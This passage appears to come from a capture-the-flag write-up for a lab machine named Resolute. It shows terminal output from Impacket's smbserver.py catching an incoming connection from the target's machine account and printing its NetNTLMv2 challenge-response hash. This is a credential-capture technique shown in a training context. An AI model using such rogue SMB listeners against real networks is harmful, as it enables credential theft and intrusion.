 └─$ smbserver.py s .
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,54542)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:9f5106dcf41151024f1666c17cbab6a5:0101000000000000008026dfce78db0108fee
00790045007900040010006200510056005400790079004500790007000800008026dfce78db010600040002000000080030003000000000
000900200063006900660073002f00310030002e00310030002e00310034002e003300310000000000000000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:S)
[*] Closing down connection (10.10.10.169,54542)
[*] Remaining connections []